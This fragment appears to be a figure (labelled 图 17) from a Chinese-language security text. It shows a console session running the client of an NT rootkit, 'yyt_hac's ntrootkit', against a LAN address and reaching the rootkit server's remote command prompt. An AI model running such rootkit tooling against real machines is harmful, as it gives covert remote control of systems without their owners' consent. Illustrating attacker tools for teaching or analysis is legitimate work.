 C:\>rtclient.exe 192.168.58.55 -p 1 -t 2 -o 80
It is yyt_hac's ntrootkit client 1.2
Welcome to http://www.yythac.com
Getting ip address of the computer
1: 192.168.58.1
2: 192.168.63.1
Please Select the number of the ip
address you want to use to send and recv packet:1
Welcome to yyt_hac's ntrootkit Server 1.22 version use "?" command
to get command list
CMD>
图 17